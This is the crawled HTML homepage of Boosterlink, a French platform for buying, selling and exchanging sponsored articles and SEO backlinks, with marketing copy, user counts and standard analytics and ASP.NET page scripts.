

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosterlink.fr/
body_size: 20792
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1" />
    
    <!-- css -->
    <link href="ressources/css/bootstrap.min.css" rel="stylesheet"/>
    <link href="ressources/css/main.min.css?version=50" rel="stylesheet"/>
        
    <!-- les scripts -->
    <script src="ressources/js/jquery.min-2.1.4.js"></script>
    <script src="ressources/js/bootstrap.min.3.3.5.js"></script>
    <script src="ressources/js/headhesive.min.js"></script>
    <script src="ressources/js/jquery.appear.js"></script>
        
    <!-- favicon -->
    <link rel="shortcut icon" href="ressources/images/favicon.ico" type="image/x-icon">
    <link rel="icon" href="ressources/images/favicon.ico" type="image/x-icon">

    <!-- widget bottom -->
    <link rel="stylesheet" href="ressources/css/widget-bottom-contact.css?version=57"/>
    <script src="ressources/js/widget-bottom-contact.js"></script>

    <!-- les polices -->
    <link href="https://fonts.googleapis.com/css?family=Lato:400,800" rel="stylesheet" />

    <!-- meta -->
    <title>
	Boosterlink : des backlinks de qualité pour votre seo
</title>



     
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TLMXTB3');</script>
    <!-- End Google Tag Manager -->
   


<meta name="description" content="Améliorez le positionnement de votre site sur Google grâce à l&#39;achat de backlinks et d&#39;articles sponsorisés. Boosterlink est une plateforme qui vous permet également de monétiser votre blog à travers la vente ou l&#39;échange de liens seo. Découvrez un outil de netlinking innovant qui inclut un suivi de positionnement Google gratuit." /></head>
<body>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-87171921-29"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-87171921-29');
    </script>


    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLMXTB3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



    <script>
        function goToInscription() {
            window.location = 'https://www.boosterlink.fr/inscription';
        }
    
       function goToContact() {
            window.location = 'https://www.boosterlink.fr/contact';
        }

        </script>






    <form method="post" action="./" onsubmit="javascript:return WebForm_OnSubmit();" id="ctl01">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="X+UlKauTuJQpo4zcyTIjy2RiPDMvgJVyH93y7YcgJSq3u/AlzDqwUZXHoAMYCs5dquYWZ8pukkVHdpCHpPMnPELR20rRn6o4GiLeprL66W54iVduRrqoNoF38Ka7thZ3zPDDwVlPy2RdSCbXiQP6Sw==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['ctl01'];
if (!theForm) {
    theForm = document.ctl01;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZGbp7WPqNgUocwPIXHF51ZFnUUPyFRsDy0KVkmn_L1-omWWs21cRPi2KGddnvbi1jw2&amp;t=638563343773552689" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=nv7asgRUU0tRmHNR2D6t1IxBN9uUNgmHhKj59w8lnfz58mB44B_7KfZ2JxkDeCAKGGaswZeH6g1VcbijitcvVQUioFnHmsv-nFTSX_VDqyHqK91SUH5KRIZCS_eKjJvPwY6Ku6YhkZYhvzrz3unwpA2&amp;t=7266186d" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dyDTs7gNF_kk9FufHTKjExQlAmkinK0MdS5jvNe2-odpskEb3RhMzNxjhT42mkchnBBQsqJk51NAuR2g3lfNKISmEYd2sHOv0jiMhsQ0q8CR2_YMiRZYig_jm65c3EAe8GnWJyioyYx9zdWo6ntNHzidWPPl0C7oiguz7k2VjNA1&amp;t=ffffffffc820c398" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=ct1HG-wRSUJU9M060LHjxxSGpXPFilQ0eEC7OTomsEHHNJ7uiwmmPoJ2Bz8HpuTA1XgEt78EKAKf4cIEZC79RFEqKAhG7hiUACUFyyEya079_-2Jrhy5rY_Vz7Em8hnBfOk2M84XmwwjtcgX0GZtXAJzA_8rWCz4KKW78Trp2ps1&amp;t=ffffffffc820c398" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="90059987" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="nll1dhR82XSFd3hEUDNrVvhXXWwS/aUAeSu9jGUoavqfBMj4O9KaV4ndpMTBcEDQVn5N6e/h5LXr73f+dzUTVD3RuhafhQQJNNiS/XZTZQ3heFnDHwxnwqqOleSR1JyeATwsp9/YpP4fryK1cIUpQa+J24zV9+byP1LDf6Bb3LXlLvSrtT72O/5bnAUqS9TrOGEkfpvc/238WIwbYUCReA==" />
</div>


    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'ctl01', ['tctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$UpdatePanel1','ContentPlaceHolder1_WUC_Inscription_horiz1_UpdatePanel1'], [], [], 90, 'ctl00');
//]]>
</script>





    <div id="top-header"></div>


     <div class="menu" >   

            <div class="top-menu hidden-xs">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-5 col-gauche">
                            <span class="hidden-sm hidden-xs slogan-haut-gauche">
                                <span style="color:#f0bc00;"><span class="glyphicon glyphicon-flash"></span></span>&nbsp;<a href="https://www.boosterlink.fr/analyse-nom-domaine">Analysez gratuitement votre domaine</a>
                            </span>
                    
                        </div>
                        <div class="col-sm-7 col-droite">
                            <a href="https://www.boosterlink.fr/avis-google" target="_blank"><img src="https://www.boosterlink.fr/ressources/images/avis-google-cartouche2.png" style="height:25px; margin-top: 0px;" /></a>
                            <a class="menu-item" href="https://www.boosterlink.fr/avis-boosterlink"><span style="color:red"><span class="glyphicon glyphicon-heart"></span></span>&nbsp;Avis Clients</a>
                            <!--<a class="menu-item" href="https://www.boosterlink.fr/inscription-redacteur"><span class="glyphicon glyphicon-pencil"></span>&nbsp;Devenir Rédacteur</a>-->
                            <a class="menu-item" href="https://www.boosterlink.fr/contact"><span class="glyphicon glyphicon-envelope"></span>&nbsp;Contact</a>
                            <a class="menu-item menu-item-telephone" href="tel:09 72 15 30 71"> <span class="col-bleu gras"><span class="glyphicon glyphicon-earphone"></span> 09 72 15 30 71</span></a>
                        </div>
                    </div>
                </div>
            </div>

    

       
         <!-- boutons mobiles 
       <div class="header-mobile-devis-tel visible-xs">
            <span class="glyphicon glyphicon-earphone"></span> <span class="bleu">09 72 15 30 71</span>
       </div>  
       <div class="header-mobile-devis visible-xs">
           <a href="https://www.boosterlink.fr/inscription">Tester la plateforme</a>
       </div> --> 

         <!-- navbar -->
        <nav class="navbar navbar-default">
            <div class="container" style="padding:0px 0px;">
               <div class="row">
                <div class="navbar-header">
                    <a class="navbar-brand " href="https://www.boosterlink.fr"><img src="https://www.boosterlink.fr/ressources/images/logo-boosterlink-plateforme-de-netlinking.png" alt="Boosterlink.fr, la plateforme de netlinking pour les consultants seo : outil simple et efficace"/></a>
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="navbar-collapse collapse">
                    <ul class="nav navbar-nav navbar-right">
                          <li><a class="menu-item" href="https://www.boosterlink.fr/netlinking">Netlinking</a></li><li><a class="menu-item" href="https://www.boosterlink.fr/achat-articles-sponsorises">Acheter des articles</a></li><li><a class="menu-item" href="https://www.boosterlink.fr/article-sponsorise">Vendre des articles</a></li><li><a class="menu-item" href="https://www.boosterlink.fr/echange-de-liens">&Eacute;changes</a></li><li><a class="menu-item" href="https://pro.boosterlink.fr">Connexion</a></li><li><a class="item-big item-big-inscription" href="https://www.boosterlink.fr/inscription"><img src="https://www.boosterlink.fr/ressources/icones-netlinking/efficacite/logo-efficacite-netlinking-seo.png?v=1.00" width="18" alt="Téléphoner à la plateforme de netlinking"/>&nbspInscription rapide</a></li>
                        <!--
                         <li class=""><a href="#">Création de site</a></li>
                         <li class=""><a href="https://www.boosterlink.fr/blog">Blog</a></li>
                         <li class=""><a href="http://www.avismax.com/membre/1/peps-multimedia" target="_blank" class="item-big item-big2"><span class="glyphicon glyphicon-heart"></span>&nbsp;&nbsp;Avis clients</a></li>
                         <li class=""><a href="https://www.boosterlink.fr/contact" class="item-big"><span class="glyphicon glyphicon-envelope"></span>&nbsp;&nbsp;Demander un devis</a></li>
                        -->
                     </ul>
                </div>
                </div>
            </div>
        </nav>
    </div>









    










<!-- ------------------- -------- --------------------- -->
<!-- ------------------- accueil-slideshow --------------------- -->
<!-- ------------------- -------- --------------------- -->

<div class="accueil-slideshow accueil-slideshow-v2" style="">
    <div class="">
        <!-- zone affichée au dessus -->
        <div class="zone-titre">
                <div class="container">
                    <!-- image -->
                <div class="h1-titre"><strong>Améliorez votre seo</strong> grâce à un <strong>netlinking de qualité</strong> 
                    </div>
                <div class="h2-titre">Achat, vente et échange d’articles sponsorisés pour votre seo
                    avec des <strong>milliers de sites</strong> partenaires

                </div>
          
                    <!-- image -->
                    <div class="image-90">
                        <a onclick="goToInscription();">
                        <img src="ressources/images/accueil-slideshow-outil-netlinking-v2.png" title="outil de netlinking" alt="outil de netlinking boosterlink" />
                        </a>
                    </div>

                    <!-- actions -->
                    <div class="actions">
                        <a onclick="goToInscription();" class="btn-action">Découvrir la plateforme</a>
                    </div>
                    <div class="actions-legende">
                       L'accès à l'outil de netlinking est <strong>gratuit</strong> et <strong>sans engagement!</strong>
                        <br />
                        Boostez votre netlinking auprès de <strong>48861 sites</strong> partenaires inscrits <strong>sur l'outil seo</strong>

                    </div>
                    

                </div>
        </div>
    </div>
</div>
<div class="accueil-slideshow-fond-bottom">
    <img src="ressources/images/accueil-slideshow-fond-bottom.jpg"/>
</div>


<!-- ------------------- -------- --------------------- -->
<!-- ------------------- accueil-zone-types-acteur --------------------- -->
<!-- ------------------- -------- --------------------- -->

 <div class="accueil-zone-types-acteur">
     <div class="container">
        <div class="row">
            <div class="col-sm-6 col-gauche">

                <div class="acteur-avatar">
                    <img src="ressources/images/accueil-icone-avatar-annonceur.png" />
                </div>
                <div class="acteur-type">
                    Vous êtes annonceurs ?
                </div>
                <div class="acteur-action">
                    <span class="acteur-action-texte">Achetez des articles seo</span>
                </div>
                <div class="acteur-type-legende">
                    Améliorez votre référencement naturel<br />
                    en obtenant des backlinks de qualité !
                </div>
               <div class="acteur-details">

                      Vous serez mis en relation avec un multitude de sites ayant une <span class="col-bleu">thématique proche de la vôtre</span>.
                    Pour consolider votre netlinking, vous pourrez commander sur chacun de ces sites un article contenant un lien pointant 
                   vers votre propre site Internet. <span class="col-bleu">L’accumulation de ces liens</span> (dits backlinks)
                    vous permettra d’<span class="col-bleu">augmenter votre popularité sur Google</span> et ainsi grimper dans les résultats de recherche.

                   
                </div>



            </div>
            <div class="col-sm-6">
                   <div class="acteur-avatar">
                        <img src="ressources/images/accueil-icone-avatar-editeur.png" />
                    </div>
                    <div class="acteur-type">
                        Vous êtes éditeur ?
                    </div>
                    <div class="acteur-action">
                        <span class="acteur-action-texte">Vendez des articles seo</span>
                    </div>
                    <div class="acteur-type-legende">
                               Monétisez votre site en publiant<br />
                        des articles sur votre blog !
                    </div>
                   <div class="acteur-details">
                        Les sites inscrits sur la plateforme pourront commander 
                       des articles à publier sur votre blog. <span class="col-bleu">Vous serez libre 
                       d’accepter ou refuser</span> chaque proposition de publication afin
                        de maintenir une ligne éditoriale cohérente avec vos attentes.
                        En contrepartie de cette publication, vous serez rémunéré d’un
                        montant que vous aurez vous-même <span class="col-bleu">fixé librement</span>. Vous renforcez
                        ainsi le contenu éditorial de votre site tout en <span class="col-bleu">monétisant votre blog ou votre site</span>.
                    </div>         
            </div>

        </div>
     </div>
  </div>



<!-- ------------------- -------- --------------------- -->
<!-- ------------------- module1001 --------------------- -->
<!-- ------------------- -------- --------------------- -->


<div class="accueil-zone-annonceur" style="background-color:#F8F8F8;">
   <div class="container">




      <div class="row">
            <h1 class="h1-like">Un outil de netlinking pour acheter et vendre des backlinks</h1>
          <div class="h2-like">Rejoignez gratuitement une communauté fortement active en netlinking</div>
      </div>

       <div class="row">


           
          <!-- item -->
          <div class=" col-sm-4 item1">
                <div class="stat-titre">
                    Nombre de sites <br />partenaires inscrits
                </div>
                <div class="stat-valeur" id="compteur1">
                    48861
                </div>
          </div>

          <!-- item -->
          <div class=" col-sm-4 item1">
                <div class="stat-titre">
                    Nombre de liens seo<br /> disponibles sur la plateforme
                </div>
                <div class="stat-valeur" id="compteur2">
                    390888
                </div>
          </div>

      

          <!-- item -->
          <div class=" col-sm-4 item1">
                <div class="stat-titre">
                    Nombre d'acheteurs <br />en recherche de liens
                </div>
                <div class="stat-valeur" id="compteur3">
                    54108
                </div>
          </div>

      
         </div>
       

         <!-- actions -->
        <div class="actions">
            <!--<a href="#top-header" class="btn-action  js-scrollTo">Je démarre</a>-->
            <a onclick="goToInscription();" class="btn-action">J'ajoute mon site web</a>




       </div>
   </div>
</div>




    <script>

        var DURATION_COMPTEUR = 2100;

        //lance les compteurs seulement quand ils apparaissent à l'écran
        $('#compteur1').appear(function () {
            //compteur1
            $({ Counter: 0 }).animate({
                Counter: $('#compteur1').text()
            }, {
                duration: DURATION_COMPTEUR,
                easing: 'swing',
                step: function () {
                    $('#compteur1').text(Math.ceil(this.Counter));
                }
            });

            //compteur2
            $({ Counter: 0 }).animate({
                Counter: $('#compteur2').text()
            }, {
                duration: DURATION_COMPTEUR,
                easing: 'swing',
                step: function () {
                    $('#compteur2').text(Math.ceil(this.Counter));
                }
            });

            //compteur3
            $({ Counter: 0 }).animate({
                Counter: $('#compteur3').text()
            }, {
                duration: DURATION_COMPTEUR,
                easing: 'swing',
                step: function () {
                    $('#compteur3').text(Math.ceil(this.Counter));
                }
            });

            //compteur4
            $({ Counter: 0 }).animate({
                Counter: $('#compteur4').text()
            }, {
                duration: DURATION_COMPTEUR,
                easing: 'swing',
                step: function () {
                    $('#compteur4').text(Math.ceil(this.Counter));
                }
            });



        });


    </script>




<!-- ------------------- -------- --------------------- -->
<!-- ------------------- xxx --------------------- -->
<!-- ------------------- -------- --------------------- -->
<div class="accueil-zone-netlinking-large" style="margin-bottom:0px;">
    <img src="ressources/images/le-netlinking-pour-etre-premier-sur-google.jpg" alt="améliorer le netlinking d'un site pour arriver premier sur Google" />
</div>


<!-- ------------------- -------- --------------------- -->
<!-- ------------------- module1001 --------------------- -->
<!-- ------------------- -------- --------------------- -->
<div class="accueil-zone-annonceur" style="margin-bottom:0px;">
   <div class="container">
      <div class="row">
            <h2 class="h1-like">La plateforme de netlinking 3 en 1</h2>
            <!--
            <div class="h2-like">En tant qu'annonceur, optez pour <strong>l'achat d'articles sponsorisés</strong> et obtenez des <strong>liens de qualité</strong><br /> sur des centaines de sites distants. Inscrivez-vous sur notre plateforme pour profiter d'un outil de netlinking simple et intuitif</div>
            -->
      </div>
       <div class="row">
          <!-- item -->
          <div class=" col-sm-4 item1">
                <div class="image" style="">
                    <img src="ressources/images/accueil-icon-2-netlinking-achat.png" alt="achat de netlinking de qualité" title="offre d'achat de netlinking" class=""/>
                </div>
                <div class="titre"><img src="ressources/icones-netlinking/icone-netlinking.png" width="20" />&nbsp;Achat de liens</div>  
                <div class="texte1">
                    Renforcez considérablement votre netlinking grâce à l'<strong>achat de backlinks de qualité</strong> 
                    auprès de <strong>48861 spots </strong>
                    disponibles sur notre <i>outil de netlinking</i>. Profitez d'<a href="https://www.boosterlink.fr/devis-tarif-netlinking">un tarif de netlinking abordable</a> <strong>à partir de 15€ le spot</strong>.
                    Les backlinks que vous achèterez sur notre outil seront systématiquement intégrés de manière naturelle à l'intérieur d'<a href="https://www.boosterlink.fr/article-sponsorise">un article sponsorisé unique</a>.
                    Avec Boosterlink, vos sessions d'<a href="https://www.boosterlink.fr/netlinking-achat-liens">achat de liens</a> 
                    seront effectuées en toute sécurité et livrées en quelques jours seulement.
                </div>
          </div>
           
            <!-- item -->
           <div class=" col-sm-4 item1">
              <div class="image" style="">
                 <img src="ressources/images/accueil-icon-1-campagne-de-netlinking.png" alt="autonomie ou suivi dans votre campagne de netlinking grâce à un outil performant" title="suivi pour votre netlinking" class=""/>
              </div>
                 <div class="titre"><img src="ressources/icones-netlinking/icone-netlinking-outil.png" width="20" />&nbsp;Vente de liens</div>
              <div class="texte1">
                  Pour <strong>booster la monétisation</strong> de votre site ou de votre blog, 
                  procédez à <a href="https://www.boosterlink.fr/vente-de-liens">la vente de liens ou d'articles</a> sur la plateforme d'articles sponsorisés Boosterlink.
                  Les outils mis à disposition  vont vous permettre de <a href="https://www.boosterlink.fr/trouver-des-sponsors">trouver des sponsors</a> pour gagner de l'argent avec votre média web.
                  <br /><br />


                  Les fonctionnalités avancées de notre <strong>plateforme seo</strong> vous permettront en option, de réinjecter vos gains dans l'<i>achat de netlinking</i>.
              </div>
          </div>

          <!-- item -->
           <div class=" col-sm-4 item1">
              <div class="image" style="">
                 <img src="ressources/images/accueil-icon-3-plateforme-netlinking.png" alt="achat de liens avec un outil seo" title="achat de netlinking" class=""/>
              </div>
                 <div class="titre"><img src="ressources/icones-netlinking/icone-netlinking-plateforme.png" width="20" />&nbsp;Echange de liens</div>
              <div class="texte1">
                   Afin d'<a href="https://www.boosterlink.fr/obtenir-des-backlinks">obtenir encore plus de liens entrants</a> tout en <strong>minimisant les coûts</strong>, notre <a style="color:#666666;" href="https://www.boosterlink.fr/plateforme-netlinking">plateforme de netlinking</a>
                   vous propose de participer à son programme
                   d'<strong>échange de backlinks</strong> et d'opérations de <a href="https://www.boosterlink.fr/guest-blogging-via-les-articles-invites">guest blogging</a> entre sites de la communauté. 
                  <br /><br />
                  <strong>L'outil de netlinking</strong> intègre de nombreuses fonctionnalités pour vous aider à suivre vos acquisitions de liens
                  et ainsi améliorer le <a href="https://www.boosterlink.fr/referencement-google-gratuit">référencement naturel de votre site sur Google</a>.
              </div>
          </div>
      </div>


    <div class="row ">
        <div class=" col-sm-4 item1 mini-actions">
            <a class="mini-lien" href="https://www.boosterlink.fr/netlinking-achat-liens"><span class="glyphicon glyphicon-arrow-right"></span>&nbsp;En savoir plus sur l'achat de backlinks</a>
        </div>
        <div class=" col-sm-4 item1 mini-actions">
            <a class="mini-lien" href="https://www.boosterlink.fr/article-sponsorise"><span class="glyphicon glyphicon-arrow-right"></span>&nbsp;En savoir plus sur la vente d'articles</a>
        </div>
        <div class=" col-sm-4 item1 mini-actions">
            <a class="mini-lien" href="https://www.boosterlink.fr/echange-de-liens"><span class="glyphicon glyphicon-arrow-right"></span>&nbsp;En savoir plus sur les échanges de liens</a>
        </div>
    </div>



      <!-- actions -->
      <div class="actions">
        <!--<a href="#top-header" class="btn-action  js-scrollTo">Je veux découvrir cet outil !</a>-->
       <a onclick="goToInscription();" class="btn-action">Je veux découvrir cet outil !</a>

      </div>
   </div>
</div>











<div class="accueil-zone-annonceur">
     <div class="container">

          <div class="row">
                <h2 class="h1-like">Améliorez votre netlinking grâce à un outil simple et intuitif</h2>
              <div class="h2-like">
                  Boosterlink vous permet d’améliorer votre netlinking de manière manuelle ou automatisée. Vous pouvez gérer un ou plusieurs sites Internet et suivre leurs positions sur Google gratuitement.
              </div>
          </div>


         <div class="row">
             <div class="col-md-6">
                 <img src="ressources/images/netlinking-gestion-multi-sites.jpg" width="100%" alt="Suivez votre netlinking grâce à un outil gratuit"/>
             </div>
             <div class="col-md-6">
                 <img src="ressources/images/netlinking-choix-des-sites.jpg"  width="100%" alt="Améliorez votre netlinking grâce à un outil innovant"/>

             </div>
         </div>

        <!-- actions -->
        <div class="actions">
            <a class="btn-action" onclick="goToInscription();">Je veux améliorer mon netlinking</a>
        </div>


     </div>
</div>





<!-- ------------------- -------- --------------------- -->
<!-- ------------------- zone-slogan --------------------- -->
<!-- ------------------- -------- --------------------- -->
        <!--
<div class="accueil-zone-slogan-fond-top">
    <img src="ressources/images/accueil-zone-slogan-frise-haut.png"/>
</div>-->
<div class="accueil-zone-slogan">
    <div class="container">
        <div class="slogan-titre1">
          Rejoindre Boosterlink gratuitement dès maintenant !
        </div>
        <div class="slogan-titre2">
            Rejoignez une communauté active en netlinking pour capter plus de visiteurs sur Google
        </div>
        <div class="actions">
            <a  onclick="goToInscription();"  class="btn-action">Rejoindre Boosterlink</a>
        </div>
    </div>
</div>
    <!--
<div class="accueil-zone-slogan-fond-bottom" style="background-color:#FAFAFA;">
    <img src="ressources/images/accueil-zone-slogan-frise-bas.png"/>
</div>-->





<!-- ------------------- -------- --------------------- -->
<!-- ----- Les avantages   ------- -->
<!-- ------------------- -------- --------------------- -->
<div class="accueil-zone-editeur" style="background-color:#F8F8F8;">
   <div class="container">
          <div class="row">
                <h2 class="h1-like">Vous allez adorer utiliser nos outils de netlinking</h2>
              <div class="h2-like">
                 Notre plateforme de netlinking de qualité a été conçue afin de faciliter au plus possible le processus d'achat de backlinks.
                   Voici une série d'avantages dont vous pourrez bénéficier en utilisant notre outil seo. 
               </div>
          </div>
        <div class="row">
            <!-- colonne gauche -->
            <div class="col-md-6 col-gauche">
                <div class="row item-info">
                    <div class="col-xs-1 hidden-xs"><img src="ressources/icones-netlinking/avantages/achat-liens/ic-achat-liens-plateforme.png" width="30" alt="achat de liens avec boosterlink"/></div>
                    <div class="col-xs-11 texte">Afin d'assurer un <a href="https://www.boosterlink.fr/backlinks-de-qualite">haut niveau de qualité pour vos blacklinks</a>, 
                        l'achat de liens sur notre outil inclut la <strong>rédaction d'un article sponsorisé complet</strong>, <strong>sans duplicate content</strong>
                         et <strong>optimisé pour le seo</strong>.</div>
                </div>
                <div class="row item-info">
                    <div class="col-xs-1 hidden-xs"><img src="ressources/icones-netlinking/avantages/achat-liens/ic-achat-liens-stars.png" width="30" alt="acquérir des liens de qualité"/></div>
                    <div class="col-xs-11 texte">Lorsque que vous commandez vos liens depuis un site, un blog ou un annuaire,
                         vous pouvez <strong>déléguer la rédaction des articles à la plateforme</strong> 
                        <u>ou bien</u> <strong>fournir vos textes</strong> déjà rédigés pour l'occasion.

                    </div>
                </div>
                <div class="row item-info">
                    <div class="col-xs-1 hidden-xs"><img src="ressources/icones-netlinking/avantages/achat-liens/ic-achat-liens-star.png" width="30" alt="achat de liens avec des indicateurs seo"/></div>
                    <div class="col-xs-11 texte">Les sites distants vous 
                        sont présentés dans l'outil de netlinking, avec de <strong>nombreuses métriques seo</strong> : 
                        Trust flow, Citation flow, Trust flow thématiques, 
                        <a href="https://www.boosterlink.fr/nombre-backlinks">nombre de backlinks entrants</a>, nombre de domaines référents, densité de mots clés, …</div>
                </div>
                <div class="row item-info">
                    <div class="col-xs-1 hidden-xs"><img src="ressources/icones-netlinking/avantages/achat-liens/ic-achat-liens-favoris.png" width="30" alt="outil pour vos achats de liens favoris"/></div>
                    <div class="col-xs-11 texte">Afin de vous aider à choisir de manière optimale vos spots,
                         <strong>vous aurez accès, <i>de manière progressive</i>, aux urls des sites distants</strong>.
                         Vous pourrez ainsi approfondir vos analyses en toute autonomie.</div>
                </div>
                <div class="row item-info">
                    <div class="col-xs-1 hidden-xs"><img src="ressources/icones-netlinking/avantages/achat-liens/ic-achat-liens-target.png" width="30" alt="étude des mots clés pour acheter des backlinks"/></div>
                    <div class="col-xs-11 texte">Si vous manquez de temps, <strong>vous pouvez en option déléguer 100% de 
                        l'utilisation de l'outil</strong> à notre agence de netlinking. 
                        Nous procéderons aux opérations d'achat de liens à votre place. Nous ferons tout notre possible afin que 
                        nos décisions vous aide à améliorer votre <a href="https://www.boosterlink.fr/referencement-naturel-google">référencement naturel sur Google</a>.
                    </div>
                </div>
            </div>


            <!-- colonne gauche -->
            <div class="col-md-6 col-gauche">
                <div class="row item-info">
                    <div class="col-xs-1 hidden-xs"><img src="ressources/icones-netlinking/avantages/achat-liens/ic-achat-liens-email-seo.png" width="30" alt="analyse des liens en base de données"/></div>
                    <div class="col-xs-11 texte">Pour <strong>les petits budgets</strong>, 
                        vous trouverez un programme d'<a href="https://www.boosterlink.fr/echange-de-liens">échange de liens</a> (triangulaire) 
                        vous permettant de créer et obtenir des backlinks à moindre frais.</div>
                </div>
                <div class="row item-info">
                    <div class="col-xs-1 hidden-xs"><img src="ressources/icones-netlinking/avantages/achat-liens/ic-achat-liens-redaction-article.png" width="30" alt="article seo-friendly associé à votre lien"/></div>
                    <div class="col-xs-11 texte">Vous pouvez <strong><a href="https://www.boosterlink.fr/monetiser-son-blog">monétiser</a></strong> votre site
                         ou votre blog sur notre <strong>plateforme de netlinking</strong>, en vendant
                         des liens via la publication d'<a href="https://www.boosterlink.fr/article-seo">articles seo</a>.
                         Vous pouvez de manière optionnelle, <strong>réinjecter vos gains
                         pour acquérir des backlinks supplémentaires</strong> à travers notre outil.</div>
                </div>
                <div class="row item-info">
                    <div class="col-xs-1 hidden-xs"><img src="ressources/icones-netlinking/avantages/achat-liens/ic-achat-liens.png" width="30" alt="livraison rapide de vos backlinks achetés"/></div>
                    <div class="col-xs-11 texte">La plateforme boosterlink inclut de manière
                         native et <strong>gratuite</strong>, un <a href="https://www.boosterlink.fr/suivi-positionnement-google-gratuit">outil de suivi de positionnement</a> de vos mots clés stratégiques. Vous pourrez ainsi mesurer de manière précise les impacts de vos actions de net linking à travers le temps.</div>
                </div>
                <div class="row item-info">
                    <div class="col-xs-1 hidden-xs"><img src="ressources/icones-netlinking/avantages/achat-liens/ic-achat-liens-seo.png" width="30" alt="campagne sur mesure d'achat de liens"/></div>
                    <div class="col-xs-11 texte">Boosterlink peut intervenir comme <strong>fournisseur de liens</strong> pour les <strong><a href="https://www.boosterlink.fr/agence-netlinking">agences de netlinking</a></strong>.
                         N'hésitez pas à nous contacter pour en savoir plus sur nos <a href="https://www.boosterlink.fr/devis-tarif-netlinking">conditions tarifaires</a>.</div>
                </div>
                <div class="row item-info">
                    <div class="col-xs-1 hidden-xs"><img src="ressources/icones-netlinking/avantages/achat-liens/ic-achat-liens-assistance-seo.png" width="30" alt="conseils pour l'acqusition de backlinks"/></div>
                    <div class="col-xs-11 texte">Notre équipe se tient à votre disposition pour réaliser un <a href="https://www.boosterlink.fr/audit-netlinking">audit gratuit</a> de votre site et
                         pour vous <strong>aider à définir une <a href="https://www.boosterlink.fr/strategie-netlinking">stratégie de netlinking</a> sur mesure</strong> 
                        (étude de votre projet, choix des mots clés stratégiques, type de sites à sélectionner, etc…). Nous pouvons également vous accompagner dans 
                        la configuration d'une campagne de <a href="https://www.boosterlink.fr/netlinking-automatique">netlinking automatique</a>.


                    </div>
                </div>

            </div>
        </div>


         <!-- actions -->
        <div class="actions">
             <a onclick="goToInscription();" class="btn-action">Accéder à l'outil en ligne</a>
        </div>

    </div>
</div>





    
<!-- ------------------- -------- --------------------- -->
<!-- ----------------accueil-zone-annonceur     ------------ -->
<!-- ------------------- -------- --------------------- -->



<div class="accueil-zone-annonceur" style="background-color:#FFFFFF;">
   <div class="container">
        <div class="row">
             <!-- colonne gauche -->
            <div class="col-md-12 text-center">
                <div>
                    <img src="ressources/images/accueil-assistant-de-la-plateforme-de-netlinking-et-seo.png" alt="conseiller en netlinking" title="votre assistant pour une campagne de netlinking" />
                </div>
            </div>
             <!-- colonne droite -->
            <div class="col-md-12 text-jerome">
                <strong>L'équipe Boosterlink</strong> se tient à votre disposition pour <strong>vous accompagner </strong>
                    dans l'utilisation de nos <a href="https://www.boosterlink.fr/outils-backlinks-netlinking">outils d'acquisition de backlinks</a> mais également dans la définition
                 de votre stratégie de link building. Nous pouvons en effet étudier vos besoins
                 en SEO et vous faire des recommandations dans la création d'<a href="https://www.boosterlink.fr/campagne-netlinking">une campagne de 
                netlinking robuste</a>. Nous avons développé une <strong>véritable expertise</strong> dans les
                 domaines de la <a href="https://www.boosterlink.fr/backlink-blog">recherche de liens</a>, de l'achat de backlinks et de la rédaction
                 d'articles sponsorisés de qualité. 
                <br />Nous serions ravis de <strong>vous aider à atteindre vos objectifs</strong> grâce à nos outils de net linking automatique ou manuel.
                                <br /><br />
                A très vite j'espère.
                <br />
                Jérôme FOLSI, <br />fondateur du site BoosterLink.fr.
                   <div class="actions">
                    <!--<a href="#top-header" class="btn-action  js-scrollTo">Inscription gratuite</a>-->
        <a onclick="goToInscription();" class="btn-action">Inscription gratuite</a>

                </div>
            </div>
        </div>
       <div class="row">
                <!-- actions -->
               
       </div>
    </div>
</div>














<!-- ------------------- -------- --------------------- -->
<!-- ------------------- module1001 --------------------- -->
<!-- ------------------- -------- --------------------- -->
